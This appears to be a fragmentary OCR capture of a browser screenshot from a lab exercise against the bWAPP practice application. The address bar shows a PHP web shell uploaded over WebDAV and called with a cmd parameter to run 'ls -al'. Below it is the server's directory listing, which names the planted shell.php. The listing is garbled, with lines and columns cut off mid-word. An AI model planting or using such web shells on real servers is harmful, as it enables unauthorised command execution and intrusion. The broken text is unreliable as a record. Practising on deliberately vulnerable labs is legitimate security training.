 주의 요함 | 192.168.20.129/webdav/shell.php?cmd=ls%20-al
total 8336 drwxrwxrwx 2 root www-data 4096 Sep 1 09:33 . drwxrwxr-x 13 root
2 2014 .. -rw-rw-r-- 1 root www-data 543803 Nov 2 2014 Iron_Man.pdf -rw-rw
462949 Nov 2 2014 Terminator_Salvation.pdf -rw-rw-r-- 1 root www-data 5446
The_Amazing_Spider-Man.pdf -rw-rw-r-- 1 root www-data 526187 Nov 2 2014
The_Cabin_in_the_Woods.pdf -rw-rw-r-- 1 root www-data 756522 Nov 2 2014
The_Dark_Knight_Rises.pdf -rw-rw-r-- 1 root www-data 618117 Nov 2 2014 The
rw-rw-r-- 1 root www-data 5010042 Nov 2 2014 bWAPP_intro.pdf -rw-r--r-- 1
70 Sep 1 09:33 shell.php -rw-r--r-- 1 www-data www-data 16 Sep 1 09:25 test.
data www-data 0 Sep 1 09:18 test.txt -rw-r--r-- 1 www-data www-data 0 Sep 1